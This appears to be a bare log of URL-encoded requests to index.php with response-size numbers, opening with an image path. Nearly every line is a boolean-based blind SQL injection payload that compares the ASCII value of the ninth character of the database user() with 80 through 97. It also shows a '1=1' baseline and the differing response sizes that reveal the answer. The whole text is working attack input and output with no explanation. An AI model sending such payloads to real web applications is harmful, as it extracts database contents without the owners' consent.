 8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=80%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=81%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=82%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=83%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=84%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=85%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=86%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=87%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=88%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=89%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=90%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=91%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=92%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=93%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=94%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=95%23
8 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=96%23
21 index.php%3fid=1%27and%20(select%20ascii(substr(user(),9,1)))=97%23
21 index.php%3fid=1%27and%201=1%23
19 index.php%3fid=2